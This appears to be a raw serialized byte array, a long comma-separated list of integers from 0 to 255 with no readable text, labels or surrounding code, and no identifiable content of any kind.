182,80,50,113,198,139,57,189,24,208,143,64,115,18,165,13,175,7,243,152,249,1,24,236,49,200,200,176,98,92,93,36,91,171,38,251,141,228,176,221,188,190,160,152,73,221,159,188,116,45,70,4,48,68,130,221,45,9,14,154,99,151,127,52,196,40,6,254,76,102,201,111,122,18,61,5,190,160,19,130,147,161,153,197,134,226,240,244,249,233,94,110,9,251,156,58,9,153,222,108,172,200,182,224,131,99,79,48,78,58,175,117,144,255,193,68,203,178,80,149,164,198,30,172,211,44,132,121,165,0,9,29,84,73,59,68,229,174,160,103,71,140,220,206,104,2,158,100,46,117,140,242,109,61,94,79,178,40,229,43,25,219,102,181,115,103,81,124,248,154,168,22,31,133,173,194,114,67,2,127,109,7,67,19,140,99,231,38,250,81,11,242,106,226,36,228,24,92,241,140,35,8,5,100,206,145,54,75,153,245,29,103,180,174,74,6,31,149,54,192,50,144,183,171,20,148,227,242,58,76,102,85,43,56,114,36,1,229,159,52,250,45,153,162,51,128,185,44,36,136,118,51,38,12,220,189,137,141,149,245,18,135,156,111,177,101,103,132,149,53,124,163,129,101,74,140,38,27,212,208,175,22,236,144,33,13,42,224,59,9,28,165,231,38,177,250,222,127,146,105,198,116,220,151,252,108,68,54,140,210,34,209,190,204,140,14,54,119,247,97,224,136,11,188,32,92,70,51,83,232,187,79,197,9,9,224,36,52,197,36,89,252,123,199,59,234,222,224,74,92,46,178,39,225,221,103,91,155,56,15,222,213,207,57,56,94,57,182,145,170,7,243,104,143,203,179,213,208,9,109,208,58,191,60,207,139,206,107,190,110,118,46,167,5,139,166,55,152,217,217,172,5,216,108,56,166,29,93,1,53,2,241,8,36,219,64,59,231,43,161,223,37,250,158,229,187,254,30,185,200,129,212,174,199,204,144,122,160,113,230,5,164,76,235,217,139,135,171,117,92,11,34,89,247,215,142,180,94,25,102,17,166,219,52,19,240,50,180,127,220,26,231,221,201,27,178,227,47,164,233,13,63,78,241,78,181,30,222,168,126,197,237,12,45,13,160,165,216,109,176,141,27,110,171,64,55,232,86,84,109,69,129,28,212,5,71,26,47,211,135,66,149,212,226,78,44,51,75,193,249,154,21,125,159,144,18,35,111,255,131,21,117,207,174,196,4,130,25,137,81,51,128,120,132,227,106,31,159,235,96,149,180,54,235,69,150,2,136,184,86,124,244,240,85,235,127,223,75,102,167,78,42,134,160,56,50,9,182,252,6,147,224,187,200,111,9,218,141,167,156,99,14,62,153,239,171,160,165,111,111,210,69,194,29,144,193,61,105,96,65,145,226,138,18,232,14,233,42,113,255,48,233,131,148,153,57,98,25,65,132,89,243,155,233,205,96,55,113,95,207,22,250,230,154,165,16,240,249,127,231,32,136,50,91,179,63,106,3,150,16,222,208,22,117,207,239,18,164,6,241,60,236,154,33,129,59,171,52,33,192,251,161,89,203,3,231,73,137,69,248,55,212,33,64,96,74,38,146,28,232,247,200,41,17,168,36,27,168,249,214,121,151,92,104,182,192,177,131,178,129,245,240,98,159,104,118,230,138,216,83,165,162,35,250,108,195,69,64,166,147,75,129,178,99,48,92,60,156,7,233,99,244,48,25,110,160,70,233,206,73,218,189,126,219,180,183,181,126,16,133,253,221,87,200,82,130,238,17,217,42,178,215,226,79,251,33,130,164,238,207,208,56,63,237,52,229,187,15,113,207,164,127,96,67,166,91,183,102,54,82,4,125,94,234,98,169,255,101,129,145,108,60,16,105,154,166,65,133,62,219,193,253,219,7,147,3,92,90,190,70,180,61,216,131,156,127,217,76,106,80,9,234,165,192,142,85,193,74,198,74,130,116,47,111,142,125,241,194,165,43,11,68,37,238,141,6,195,163,237,168,242,252,235,235,33,243,207,97,185,43,176,164,161,101,146,109,58,117,145,203,225,125,224,149,79,2,133,224,78,206,155,87,108,204,176,22,237,0,22,39,92,79,62,24,214,14,111,238,13,57,50,40,76,127,26,201,153,209,4,210,231,133,246,10,162,31,204,247,108,185,102,237,153,9,144,230,233,154,28,71,87,13,89,246,30,83,215,229,85,164,190,39,85,98,98,246,203,95,39,48,152,5,204,40,64,102,83,1,161,136,164,172,65,137,69,60,96,220,247,4,230,59,164,218,96,24,187,115,62,220,7,12,115,254,252,124,210,137,228,134,22,212,99,151,146,223,163,240,102,7,212,129,233,99,46,42,84,211,172,244,232,77,184,114,156,135,154,10,51,130,43,184,235,173,125,195,133,54,98,73,176,224,145,49,138,99,183,130,51,213,55,225,155,27,173,126,225,35,74,245,25,166,161,147,163,174,233,239,181,47,152,147,232,134,39,173,165,218,233,55,81,141,78,157,129,32,62,71,142,31,178,171,154,229,169,201,159,200,39,99,42,243,71,131,98,127,47,0,43,195,161,162,149,36,59,93,163,34,40,153,151,124,110,2,18,128,62,173,177,60,247,90,234,191,179,214,20,11,75,135,153,115,25,175,59,226,144,112,124,124,202,11,9,44,148,202,218,140,11,91,16,93,21,46,151,164,241,40,42,173,221,8,100,68,48,25,23,156,168,251,18,129,117,182,104,12,9,101,255,49,88,234,14,170,88,166,180,146,238,167,116,156,86,183,134,73,6,183,97,239,60,45,242,95,196,5,11,107,30,132,10,122,254,195,12,83,161,85,86,223,25,236,211,49,28,213,8,223,137,6,204,107,196,17,72,44,2,22,4,210,112,216,170,126,254,200,60,61,132,178,221,134,74,184,12,51,221,107,113,44,101,161,76,170,163,222,119,254,225,227,249,232,121,134,226,80,229,99,153,187,253,11,18,100,49,126,50,26,69,170,85,191,199,33,51,203,127,230,253,250,79,71,185,67,124,159,207,219,240,14,78,131,60,228,131,233,122,215,124,233,15,242,162,76,116,63,73,36,162,200,42,126,93,111,70,196,11,204,194,32,245,18,7,221,230,81,161,91,3,185,82,188,109,229,143,130,167,124,9,5,72,132,188,163,87,204,211,107,228,79,142,48,76,169,248,128,204,174,69,214,150,101,245,207,174,77,59,189,200,243,87,131,154,204,159,160,152,33,61,39,72,38,172,30,170,25,4,71,87,146,152,72,84,244,168,17,74,151,230,41,245,123,194,151,1,84,157,229,223,208,108,242,132,166,126,137,182,157,170,251,193,66,142,32,27,125,167,248,26,82,239,165,242,95,73,71,214,120,97,197,185,242,93,202,38,155,186,147,48,111,177,194,26,154,77,202,172,157,46,216,224,84,254,0,215,221,12,220,202,113,107,200,20,112,216,194,190,90,141,36,173,219,29,96,201,65,15,148,38,188,217,133,62,26,91,83,40,224,142,124,2,185,23,229,225,131,92,40,101,91,80,212,47,177,53,3,198,23,24,194,58,29,176,160,168,244,20,221,78,11,122,137,201,91,215,190,193,165,141,29,40,100,212,188,49,214,172,36,178,91,136,219,47,46,241,143,36,236,41,253,231,206,83,238,91,173,39,191,59,69,84,92,170,200,97,202,93,111,87,115,100,167,6,6,123,77,115,60,242,51,76,161,161,11,253,49,199,240,179,198,155,224,70,225,3,58,7,88,114,74,96,195,250,8,149,15,146,173,32,239,208,12,204,120,124,140,135,190,47,151,84,13,106,47,255,189,145,142,167,168,183,202,153,217,171,129,139,200,72,235,23,101,115,95,214,254,26,196,43,80,110,140,208,188,4,97,112,39,19,53,94,112,29,187,68,84,184,54,16,141,198,214,52,77,45,177,204,112,76,140,189,100,108,88,81,184,86,31,66,145,49,235,125,132,80,180,195,218,97,80,71,167,235,82,200,94,74,27,3,228,244,108,7,27,5,196,250,24,239,45,217,41,127,44,189,174,16,205,2,88,194,232,173,71,6,254,177,36,213,17,141,160,255,189,67,39,207,58,242,177,20,238,211,168,152,39,81,148,44,167,232,53,35,217,42,123,56,73,191,97,139,131,102,145,76,88,67,34,5,184,126,1,133,184,197,28,167,186,159,83,226,144,173,232,78,250,252,231,100,29,97,2,99,201,25,232,87,83,113,228,186,75,174,85,224,111,69,113,254,0,75,200,114,91,221,0,238,107,5,166,241,186,10,250,148,237,233,241,100,67,74,133,236,91,207,215,242,13,1,37,222,140,174,15,19,237,110,128,101,236,226,0,118,32,179,170,141,179,246,83,36,13,73,136,1,150,15,249,182,127,3,234,43,37,138,182,4,215,40,167,236,98,200,166,52,144,255,94,118,12,241,238,121,41,25,19,203,158,149,14,136,88,112,236,35,216,227,233,122,200,48,55,38,99,74,91,15,75,87,65,164,199,5,208,102,65,35,14,131,40,118,71,20,117,62,177,216,124,188,156,11,240,210,104,195,160,95,117,43,25,186,7,169,185,52,75,126,240,98,203,152,134,53,253,135,45,141,166,199,39,16,39,73,80,192,248,42,70,87,150,98,229,249,176,232,131,13,49,56,165,50,227,96,54,253,104,172,11,14,208,223,210,20,91,126,215,17,29,15,17,105,52,228,126,36,209,134,72,251,35,151,240,39,129,8,8,214,187,45,169,57,24,238,209,134,153,74,173,165,126,98,79,172,172,140,80,118,152,70,104,211,206,142,241,234,171,254,0,213,194,43,226,223,48,55,122,124,44,101,190,154,124,66,126,100,31,251,108,225,59,102,77,152,121,125,52,91,223,9,213,168,246,11,109,96,215,33,180,37,14,40,117,63,19,133,177,132,242,172,30,245,19,135,130,21,217,51,76,137,234,215,239,37,195,41,54,134,193,1,58,180,235,52,228,237,127,159,147,44,117,136,78,133,92,68,245,250,73,247,230,21,158,5,91,201,178,184,47,111,234,210,140,49,166,131,57,14,249,50,101,204,127,159,107,244,23,0,177,160,25,240,214,251,55,145,139,170,156,34,101,205,191,151,10,128,225,238,148,132,44,147,181,17,19,152,35,7,100,13,172,144,140,88,240,164,217,247,130,48,31,223,225,57,223,157,185,63,32,115,122,124,209,63,109,100,79,124,136,92,34,44,63,78,236,253,214,183,207,156,223,169,46,56,28,182,199,200,156,123,159,185,163,207,209,112,46,6,113,53,251,215,161,42,16,33,197,164,20,2,219,115,119,108,46,190,27,82,250,154,145,178,136,167,247,155,6,224,224,73,90,176,76,238,221,177,147,98,97,239,211,167,109,182,92,118,20,77,169,105,96,19,156,58,56,184,139,42,6,123,74,53,132,60,20,228,49,62,202,170,121,149,78,83,136,65,234,90,181,255,53,134,161,144,224,82,74,155,112,237,0,71,125,196,10,238,251,171,240,254,9,206,122,131,200,218,115,28,214,29,176,249,173,252,229,149,207,140,93,117,242,205,21,76,196,172,189,74,244,254,57,125,119,244,243,7,160,176,202,8,207,69,43,228,153,140,8,197,136,25,228,21,250,15,15,244,167,189,197,225,203,204,53,136,102,59,92,51,4,86,5,116,236,230,143,219,4,161,255,145,122,173,76,23,214,101,236,105,99,91,71,167,97,133,142,92,44,188,84,234,17,111,71,84,243,211,116,62,67,217,191,223,63,94,217,131,195,62,156,94,135,173,220,130,178,91,152,244,96,32,31,198,81,217,153,85,171,240,88,202,41,26,192,250,22,35,92,172,184,18,139,185,97,50,239,132,254,37,178,130,220,176,131,217,41,39,87,30,49,129,91,41,59,217,177,217,153,148,124,72,214,78,4,243,174,40,99,202,254,192,89,32,149,230,211,247,242,83,20,217,173,12,117,93,139,17,66,248,73,137,216,68,162,36,129,186,5,196,115,136,17,34,188,245,182,217,151,199,25,25,157,179,252,103,247,5,181,101,88,197,185,66,106,173,53,249,47,84,81,7,12,188,106,154,76,126,100,206,189,141,170,10,28,93,201,37,129,139,5,19,148,212,188,219,8,194,180,153,191,123,167,214,29,68,214,124,171,113,240,237,219,153,71,146,164,210,141,246,154,171,58,203,228,42,216,21,83,158,165,158,165,254,239,124,56,96,252,82,21,232,222,98,48,101,41,17,28,65,142,55,62,206,235,153,171,9,51,97,100,226,204,40,137,69,122,41,89,141,163,253,117,155,102,200,233,62,32,152,31,186,190,200,230,119,199,214,250,213,93,198,20,167,9,23,149,190,103,227,19,116,93,26,218,14,131,62,101,25,90,118,71,69,92,75,134,243,103,70,86,9,16,74,60,63,24,159,74,120,242,252,80,181,174,9,75,67,233,223,102,32,93,149,116,11,213,190,111,194,245,183,67,67,251,133,64,245,165,8,223,223,131,75,11,121,191,128,146,71,101,238,115,129,219,126,250,84,10,53,121,179,114,69,48,111,111,221,92,7,250,113,70,182,23,185,175,40,122,36,70,134,116,41,200,247,149,87,202,235,18,65,220,78,138,140,237,134,159,61,79,68,77,155,244,248,58,170,1,194,237,130,143,87,247,167,242,41,116,5,137,174,141,122,162,55,145,161,214,16,88,123,91,232,51,219,243,75,49,85,101,228,94,89,65,37,166,68,50,229,106,138,97,102,31,64,14,214,159,123,136,44,17,59,89,134,132,74,240,92,213,115,215,153,8,191,140,13,101,150,68,163,61,70,49,195,16,173,222,142,46,22,65,231,51,168,52,144,173,91,236,233,254,161,237,168,141,159,119,151,251,191,250,205,0,68,21,106,253,145,229,25,253,78,203,205,208,135,178,26,14,221,187,16,182,79,16,156,108,222,123,228,51,54,221,82,190,85,59,223,91,34,175,209,236,87,172,90,65,85,147,26,122,196,244,231,85,37,71,163,133,237,193,203,218,193,171,217,147,164,170,200,237,207,25,129,164,252,224,152,59,44,75,203,109,31,90,40,109,134,26,24,133,120,59,198,227,92,18,151,137,161,163,189,129,192,45,47,207,158,131,3,5,129,168,28,56,233,223,181,197,216,143,106,115,207,49,56,34,57,77,246,80,141,59,166,14,254,8,117,75,111,132,82,253,238,60,115,183,38,10,12,132,84,79,219,43,126,217,25,59,177,101,196,174,60,65,151,27,223,233,61,103,50,153,174,186,105,126,144,99,22,96,204,49,50,118,218,13,135,105,97,163,222,20,74,41,97,36,208,59,252,38,59,70,251,167,246,136,33,92,219,33,219,252,18,243,98,170,130,28,186,56,79,125,249,100,81,101,116,82,57,65,167,121,2,212,199,168,252,94,74,210,53,5,67,242,129,179,244,238,248,54,27,230,171,151,13,18,204,195,77,219,18,27,61,63,22,71,250,248,14,36,114,119,78,0,42,145,40,77,65,175,232,65,163,218,127,246,169,222,74,154,154,133,243,145,117,75,117,28,47,202,235,35,157,193,115,49,73,8,215,125,232,44,43,14,177,105,200,222,238,150,255,174,105,195,202,63,72,90,223,145,125,97,162,131,211,89,242,101,148,206,163,35,94,59,176,56,207,146,143,39,196,167,241,26,84,39,19,23,117,2,115,229,184,65,86,15,141,30,123,135,165,54,8,80,10,86,227,162,10,67,237,161,78,120,87,100,231,45,67,66,186,228,28,102,205,115,85,7,175,176,194,2,121,103,202,54,234,208,172,27,213,13,77,245,102,124,155,72,78,169,184,28,29,101,58,31,253,65,121,106,208,18,173,117,144,175,59,100,67,216,178,214,159,177,174,40,157,154,202,55,120,169,106,27,206,114,227,199,163,69,112,241,91,49,74,61,188,149,130,14,247,153,224,80,179,180,137,69,82,200,178,179,61,223,147,47,194,115,89,30,211,213,99,140,79,155,88,163,169,92,137,180,71,190,59,164,55,144,22,240,72,85,178,87,180,188,83,119,35,55,230,36,106,252,109,155,22,186,77,100,218,21,193,145,147,244,78,143,251,39,158,109,126,92,112,81,200,184,175,8,63,241,130,32,79,52,115,239,113,225,166,3,126,81,139,204,62,114,28,7,162,219,193,186,53,78,223,38,141,14,125,6,217,6,72,249,208,77,30,12,62,133,234,151,54,58,125,241,14,204,54,53,82,113,224,166,109,111,87,71,161,26,88,240,4,217,201,108,54,12,53,138,249,58,46,117,248,33,151,126,241,204,55,104,104,113,160,67,224,123,55,139,155,135,204,218,188,33,184,217,33,121,125,200,0,24,146,247,209,9,105,188,249,253,211,147,162,138,65,125,74,175,178,103,236,207,66,83,38,44,133,217,21,73,155,141,176,111,71,106,26,136,165,122,63,180,158,242,246,217,106,149,2,96,123,94,128,29,181,187,234,72,190,101,82,154,114,124,172,139,158,89,23,122,180,238,130,156,88,249,56,80,120,180,100,54,249,55,10,96,233,15,71,207,145,25,206,70,27,173,43,46,89,96,250,86,193,233,100,90,161,149,181,56,38,236,211,75,38,198,58,240,18,223,80,211,5,84,123,233,146,154,135,131,185,53,185,18,6,162,87,187,58,34,108,180,172,110,139,100,63,219,145,182,217,81,142,3,46,100,183,22,66,76,97,176,150,140,227,216,26,247,22,47,233,85,160,109,253,57,130,34,162,71,37,211,190,215,75,134,226,49,160,67,122,126,234,10,157,83,60,1,13,200,13,214,225,25,55,90,168,162,49,83,182,196,78,63,84,63,169,91,216,19,31,20,89,201,55,19,221,63,75,63,22,25,7,71,30,11,124,234,10,102,61,21,30,80,247,239,194,229,92,158,193,198,114,103,105,167,57,196,60,153,76,41,54,236,98,87,90,32,203,117,99,81,38,202,38,206,132,53,46,237,158,214,154,192,166,170,87,17,62,154,55,78,34,30,87,221,226,129,133,170,108,166,130,241,6,29,253,79,69,37,124,239,40,137,141,83,185,199,197,52,206,154,228,168,194,13,0,223,176,87,224,245,106,230,125,79,31,201,242,20,249,156,151,177,133,102,183,122,85,189,119,104,152,183,136,221,94,73,50,67,148,86,101,46,88,25,54,249,82,175,166,189,119,158,91,106,2,57,160,238,76,51,97,189,222,255,234,45,61,168,182,142,130,140,60,40,20,245,107,131,199,153,176,81,194,87,235,187,57,209,124,32,211,34,139,186,56,206,214,176,204,77,62,193,64,125,183,253,58,116,120,14,64,108,0,140,28,210,57,186,132,220,124,113,245,137,174,102,149,255,23,237,248,179,137,40,14,104,209,166,245,109,228,154,44,16,129,120,6,105,94,73,65,162,12,189,56,125,67,195,235,216,107,7,114,101,182,177,87,70,205,86,182,104,219,220,122,122,136,143,127,17,47,55,188,92,3,204,111,196,161,227,244,175,140,33,112,0,57,7,214,19,68,248,191,156,176,128,35,4,104,84,85,88,26,128,208,58,121,25,174,154,110,31,6,208,57,172,47,196,61,87,30,44,233,8,43,8,5,231,105,150,143,12,62,168,92,230,106,105,61,190,115,133,31,30,79,33,76,210,31,215,234,32,153,178,130,177,181,129,136,174,206,228,29,189,254,241,148,244,197,162,30,43,24,17,22,104,156,122,105,143,224,217,127,4,55,180,117,205,78,118,197,96,216,74,11,209,213,35,31,50,245,100,149,82,133,113,210,0,96,163,150,184,41,43,159,221,174,14,215,170,26,131,11,70,105,139,200,113,7,40,153,50,234,52,125,56,137,184,222,83,181,13,208,106,217,17,133,81,113,224,25,252,9,202,179,214,211,249,239,35,207,129,96,94,239,26,114,158,44,78,192,92,68,205,70,17,149,29,159,243,32,65,72,68,6,239,174,67,207,234,110,183,208,83,30,3,243,94,254,214,1,140,166,145,30,124,193,2,237,185,76,245,253,155,41,113,242,125,90,85,129,45,1,252,117,181,148,79,224,185,103,44,95,96,213,25,240,82,166,46,128,63,225,127,239,255,22,180,126,223,94,52,84,142,163,236,18,20,231,127,11,124,236,103,16,120,83,44,50,96,108,11,107,74,103,121,155,193,162,253,58,223,70,237,225,65,230,250,220,108,145,231,91,12,160,227,88,69,103,93,232,11,231,23,33,103,193,134,42,172,181,190,176,74,215,88,57,72,54,235,125,42,232,12,28,164,208,183,139,22,195,55,154,206,91,172,32,161,156,204,1,122,94,13,109,118,170,69,192,216,161,58,62,116,43,44,26,184,43,174,210,201,30,40,160,241,189,85,4,57,1,215,82,167,249,80,125,40,175,164,22,254,107,53,22,71,213,228,13,206,2,243,210,253,45,125,64,181,180,72,111,94,119,25,111,177,17,68,74,181,115,224,128,199,205,141,46,118,15,9,200,157,96,165,65,52,109,209,170,26,199,8,192,89,157,243,210,234,187,45,137,86,13,132,185,122,35,227,248,130,62,43,230,152,99,82,44,177,87,205,35,121,114,87,244,224,85,47,19,206,136,225,45,105,17,52,242,119,42,205,193,23,119,4,197,226,55,93,120,255,85,80,195,191,124,141,105,80,137,240,220,192,238,58,159,146,237,221,183,67,142,151,157,145,211,46,170,237,79,10,166,211,5,233,95,160,158,161,60,132,5,8,53,217,175,213,254,105,170,24,119,160,27,159,122,184,72,236,203,63,158,16,201,1,26,115,217,253,44,234,232,58,20,40,134,75,208,90,129,94,144,32,226,205,158,216,45,47,234,146,203,171,9,21,215,177,4,224,234,9,43,69,155,183,109,113,114,4,170,92,221,222,136,235,183,41,184,25,104,133,230,133,244,185,121,141,115,194,3,112,155,25,37,153,153,104,175,44,40,163,141,166,204,231,203,196,239,113,232,182,229,167,204,162,55,71,79,135,40,236,150,51,47,32,184,177,22,129,195,186,48,1,205,21,195,158,53,96,14,68,241,61,190,42,253,255,19,16,178,114,77,33,86,254,173,101,226,176,170,88,118,126,179,246,124,212,20,161,244,208,40,167,114,202,14,157,78,44,72,201,240,135,85,138,28,43,0,176,129,9,201,150,56,132,163,22,189,112,6,175,119,24,237,181,88,66,214,3,10,14,157,170,232,218,246,5,88,121,64,192,106,240,153,221,187,200,23,160,42,13,222,45,69,49,105,173,115,97,145,161,34,78,17,171,223,234,198,176,252,111,130,226,144,231,254,245,57,139,74,225,70,49,121,115,219,73,29,164,38,43,201,109,41,46,230,214,208,138,188,178,14,101,43,17,205,15,135,245,10,15,51,244,11,136,54,176,156,14,159,245,102,111,131,160,237,144,58,99,129,31,119,103,64,93,221,210,4,105,237,211,48,93,157,222,116,41,1,213,74,221,15,12,246,197,101,218,203,196,114,137,168,196,11,73,206,162,108,8,14,244,203,136,107,204,74,230,54,250,226,107,95,31,190,48,210,167,131,101,58,192,58,169,47,65,77,6,193,234,208,176,234,105,250,85,141,68,37,110,131,99,150,31,61,112,10,2,213,198,42,141,228,226,9,5,163,152,246,101,234,99,49,215,111,183,24,3,108,75,139,152,242,184,13,49,155,110,3,13,97,213,129,34,132,58,190,196,253,154,253,196,123,42,170,24,135,134,99,232,33,65,201,177,130,159,150,132,176,108,128,251,252,194,54,229,44,226,92,33,68,142,208,127,84,49,116,221,15,225,87,0,198,82,58,75,72,131,68,181,155,184,0,135,123,121,235,23,250,146,223,72,187,234,232,191,225,240,252,56,168,66,62,27,66,214,37,204,108,25,105,62,137,218,119,178,55,5,143,130,7,168,181,56,36,154,146,93,100,31,142,140,212,45,97,69,152,60,156,150,85,64,67,31,236,238,86,3,110,7,158,89,237,40,23,48,84,27,215,56,172,32,76,161,99,156,240,60,54,188,124,226,224,36,231,40,108,57,110,112,28,179,244,235,65,85,0,98,105,173,230,122,135,196,91,230,68,82,195,44,248,81,119,216,87,185,8,152,15,91,70,205,6,12,35,226,171,28,116,59,148,247,236,59,140,201,192,152,240,76,163,251,177,86,150,8,116,50,74,151,152,53,130,222,187,89,13,30,174,59,62,245,156,198,221,240,73,121,182,39,43,67,33,140,30,95,8,110,243,18,234,129,194,201,29,59,182,140,246,189,170,184,77,153,85,248,90,67,23,16,153,127,133,243,75,138,159,223,92,208,65,249,86,127,145,134,63,227,49,201,195,87,70,253,55,101,128,96,216,195,198,174,156,100,53,123,249,234,105,97,45,192,252,124,68,75,159,2,240,203,124,197,54,107,88,32,42,253,205,113,218,71,204,141,241,125,66,102,206,255,83,181,40,111,222,177,153,114,47,133,136,7,232,215,217,165,91,1,172,16,219,79,166,58,148,159,65,132,48,149,253,236,34,35,119,182,58,236,39,98,234,27,42,184,71,47,214,159,11,101,49,65,142,14,69,6,55,59,87,69,86,228,216,205,229,232,232,224,34,31,3,199,42,216,6,132,84,163,41,30,22,129,65,68,225,196,205,58,186,147,82,81,251,217,128,101,162,244,86,85,156,126,116,97,252,87,136,38,29,1,250,240,120,8,51,220,199,105,159,163,225,13,174,176,133,182,42,182,145,212,120,185,198,30,120,129,39,252,213,230,244,253,93,40,85,59,78,139,108,212,45,213,165,121,62,32,157,157,205,107,84,223,142,81,178,53,183,170,165,184,169,61,46,164,236,241,171,118,95,224,101,116,15,37,173,42,168,136,9,228,209,104,118,5,86,19,82,127,5,170,177,169,188,47,149,42,69,57,101,240,23,164,150,160,201,175,5,197,223,98,19,121,187,250,21,120,30,252,193,36,78,28,111,208,1,49,95,202,123,160,223,211,158,191,38,166,122,219,25,59,127,106,125,50,246,62,57,67,247,0,148,230,83,93,14,193,81,252,25,222,227,245,86,5,1,21,111,79,164,125,92,112,193,230,123,58,119,39,208,162,136,133,26,40,177,164,159,23,183,17,156,243,169,179,156,238,211,37,169,247,75,13,88,38,216,18,58,112,37,4,2,195,178,77,202,226,33,79,193,50,38,125,255,210,150,57,105,73,77,8,58,51,140,128,231,220,209,139,242,43,71,13,18,169,160,115,15,110,192,111,159,227,71,192,59,194,246,64,192,15,48,6,171,8,249,63,10,104,168,187,222,163,148,42,193,222,157,255,170,92,134,143,88,208,220,133,221,182,208,33,69,77,119,158,235,151,10,63,97,53,187,230,22,144,69,112,33,34,163,18,221,197,117,150,117,26,45,28,59,78,166,83,99,93,97,163,150,74,98,116,241,166,252,46,188,124,226,25,163,217,40,211,212,22,133,183,50,203,188,130,221,83,55,126,109,50,70,169,250,89,6,87,25,160,121,162,195,134,156,99,220,172,237,25,94,67,180,156,145,11,249,254,130,77,158,120,78,5,65,218,32,226,171,205,164,165,212,229,169,48,95,51,17,107,101,113,68,89,173,32,185,86,242,50,144,180,147,159,168,81,30,10,49,191,225,213,77,250,112,190,142,26,106,34,11,118,218,78,121,162,41,168,176,101,123,238,245,31,204,49,47,81,139,160,254,157,189,29,249,216,205,197,134,32,89,113,16,40,77,12,16,119,40,58,52,12,248,70,190,79,1,40,239,144,222,26,112,228,219,36,41,22,112,84,207,11,93,26,120,227,44,182,181,51,216,196,254,63,115,144,16,192,15,84,54,114,214,180,182,116,218,20,228,89,119,173,34,227,227,44,145,30,189,238,59,120,135,15,10,44,131,51,55,14,152,47,95,51,112,29,135,248,148,186,54,246,213,234,125,168,183,229,182,242,126,94,200,39,96,43,149,242,80,230,239,132,198,67,201,66,0,179,236,10,106,59,26,132,134,57,0,19,171,140,143,62,27,23,111,152,69,67,143,254,217,105,141,146,42,215,211,196,28,144,17,244,187,125,1,123,251,99,55,91,138,181,140,172,204,23,216,73,0,154,103,26,62,3,15,70,49,110,179,63,76,135,101,50,229,223,31,128,127,247,42,252,144,63,83,177,61,68,173,164,63,147,110,184,21,234,122,65,87,8,197,147,216,194,62,66,210,146,161,81,8,47,174,42,114,4,82,162,28,2,198,181,8,182,27,47,145,108,171,7,19,229,55,74,244,79,77,16,18,192,161,119,92,18,38,239,46,219,33,245,65,84,229,69,95,166,146,250,144,54,227,167,67,6,89,67,48,36,220,197,61,235,77,73,96,197,82,159,50,153,112,120,213,51,156,247,16,48,149,128,107,56,199,104,158,64,18,95,7,45,225,243,88,158,250,128,235,0,173,154,143,62,181,127,118,237,63,130,220,221,173,33,91,216,181,78,235,83,207,236,127,132,244,16,83,80,102,224,109,210,58,253,66,122,221,157,134,87,186,97,198,85,67,48,98,3,87,88,107,187,84,242,210,105,194,177,251,201,239,133,183,223,173,220,222,245,174,34,208,137,223,225,100,176,227,185,38,215,210,100,173,243,201,144,104,26,88,72,199,125,130,62,24,62,232,209,188,69,157,142,121,214,181,17,244,77,12,78,93,0,204,90,45,210,208,29,163,106,67,167,142,212,252,196,149,205,51,252,7,150,201,130,96,232,11,21,94,53,172,139,60,226,108,3,153,45,252,157,183,153,249,156,193,66,202,13,140,137,46,214,109,81,81,119,32,103,81,212,55,86,149,97,194,119,137,106,101,69,64,206,206,196,59,14,173,130,114,95,55,123,112,8,29,14,253,220,145,47,56,103,94,41,126,123,183,166,109,171,49,48,93,154,205,161,11,136,251,220,170,215,227,147,212,34,5,250,169,223,164,90,172,117,207,50,178,240,80,139,190,254,27,236,115,212,99,62,125,195,162,85,36,70,128,138,43,0,46,26,95,197,1,130,126,190,228,222,196,81,183,83,115,37,97,90,169,216,21,46,110,241,84,88,17,94,234,234,250,52,48,1,28,163,157,176,95,121,32,146,16,179,54,144,177,233,65,130,192,55,105,101,163,247,102,48,94,217,88,60,94,49,3,236,238,61,255,56,82,63,188,89,47,80,105,223,141,111,217,125,131,216,137,99,51,24,124,63,204,71,152,63,125,23,71,21,161,160,149,35,181,214,122,2,86,171,212,192,203,35,230,248,198,163,165,147,215,188,143,93,230,179,161,108,227,204,45,129,136,43,91,42,111,163,8,244,187,38,193,142,172,40,67,22,79,250,10,233,17,45,23,43,128,203,29,29,116,73,239,67,172,199,195,253,233,202,202,71,96,100,245,222,69,168,83,153,8,129,23,254,82,122,145,26,40,136,181,83,136,143,83,156,221,155,162,17,147,199,42,216,90,103,219,177,7,33,184,144,56,193,54,221,182,131,98,234,156,44,11,52,184,203,186,36,153,69,150,129,37,202,90,71,106,196,5,15,139,160,240,140,26,190,78,243,216,188,2,124,129,148,17,37,99,107,160,21,173,51,238,31,216,155,34,233,161,206,175,41,83,188,214,31,30,68,84,84,141,113,147,197,181,245,113,14,117,60,83,173,39,174,117,112,247,107,107,117,137,84,159,99,121,0,157,54,223,86,129,105,174,122,215,64,176,45,130,61,38,179,62,247,245,108,225,154,222,149,147,142,81,72,179,23,11,231,50,6,121,213,252,34,47,53,167,239,147,3,18,99,120,119,43,37,193,151,43,228,255,128,199,41,171,146,34,166,162,126,0,97,63,122,239,189,196,8,129,127,16,42,237,17,128,67,220,145,160,174,155,28,193,12,168,173,214,194,129,146,75,73,159,66,17,107,182,128,4,237,39,151,102,139,153,168,83,207,167,155,212,189,80,208,149,60,111,84,124,173,240,210,47,56,237,179,185,240,236,232,209,52,85,73,118,97,254,194,77,3,92,173,42,59,77,15,77,255,222,83,229,13,93,64,117,122,233,118,6,159,54,78,204,211,21,240,132,143,95,47,150,59,201,9,188,199,77,212,35,130,209,41,9,200,146,223,113,12,158,132,98,177,249,179,216,171,163,230,148,231,150,77,222,142,16,107,70,94,21,170,82,32,170,210,70,198,57,236,231,117,83,89,57,73,183,101,148,170,54,89,85,151,81,73,189,197,49,85,247,215,113,233,44,49,248,232,186,228,95,190,6,199,58,214,68,68,107,168,6,118,88,30,97,243,36,208,175,82,242,1,25,179,50,117,244,101,164,35,12,16,9,92,171,134,9,16,149,51,43,37,178,14,229,226,130,49,170,226,182,197,128,30,66,143,45,212,52,60,5,1,13,66,25,37,138,10,98,199,103,122,151,28,111,47,151,199,144,212,152,9,221,160,253,123,255,186,89,173,155,69,173,72,97,83,49,67,161,192,126,114,85,134,70,26,190,168,136,213,193,203,80,163,99,10,109,176,97,167,33,243,231,193,84,190,253,164,242,47,170,107,173,0,127,152,34,113,32,94,221,60,114,116,33,70,240,155,230,58,92,3,108,33,247,156,119,15,77,110,239,192,207,154,45,187,135,233,43,42,15,123,162,79,214,198,58,225,35,93,98,202,136,6,255,111,234,156,201,181,63,223,178,174,30,103,184,218,207,47,139,213,151,2,125,65,41,195,65,200,13,253,225,54,103,195,175,119,131,170,129,30,100,51,173,29,54,10,139,31,68,40,124,11,252,228,48,47,127,82,109,13,8,239,31,198,183,173,37,125,